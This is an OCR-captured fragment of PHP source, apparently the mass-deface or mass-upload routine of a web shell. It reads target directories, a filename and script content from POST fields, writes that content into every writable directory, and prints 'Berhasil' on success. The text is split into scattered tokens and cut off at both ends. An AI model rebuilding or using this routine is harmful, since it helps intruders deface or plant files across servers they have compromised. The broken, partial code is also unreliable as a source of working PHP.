
i
, 
$isi_script
); 

                } 
else
 { 

if
 (is_dir(
$dirc
)) { 

if
 (is_writable(
$dir
c
)) { 

echo
"Berhasil =
> $dirb/$namafile

"
; 

                            file_put_content
s(
$lokasi
, 
$isi_script
); 

                        } 

                    } 

                } 

            } 

        } 

    } 

if
 (
$_POST
[
"start"
]) { 

echo
"<textarea class='form-control' 
rows='8' disabled='disabled'>"
; 

if
 (
$_POST
[
"tipe"
] == 
"mahal"
) { 

            tipe_massal(
$_POST
[
"d_dir"
], 
$_P
OST
[
"d_file"
], 
$_POST
[
"script"
]); 

        } 
elseif
 (
$_POST
[
"tipe"
] == 
"murah"
) 
{ 

            tipe_biasa(
$_POST
[
"d_dir"
], 
$_PO